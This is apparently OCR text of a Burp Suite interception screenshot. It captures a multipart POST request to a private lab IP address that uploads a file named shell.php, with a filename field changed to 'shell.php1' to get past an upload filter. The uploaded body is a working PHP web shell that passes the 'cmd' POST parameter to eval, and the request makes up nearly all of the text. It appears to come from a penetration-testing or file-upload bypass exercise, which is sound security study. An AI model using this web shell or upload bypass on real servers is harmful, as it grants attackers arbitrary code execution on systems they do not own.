 Intercept HTTP history WebSockets history Options
Request to http://192.168.174.128:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length: 346
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3OZd1bQZc9UwRxXL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3OZd1bQZc9UwRxXL
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "success.";
21 eval($_POST['cmd']);
22 ?>
23 ------WebKitFormBoundary3OZd1bQZc9UwRxXL
24 Content-Disposition: form-data; name="name"
25
26 shell.php1
27 ------WebKitFormBoundary3OZd1bQZc9UwRxXL--
28
INSPECTOR ?
Selection
SELECTED CHARACTER
CODE Hex
0a
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)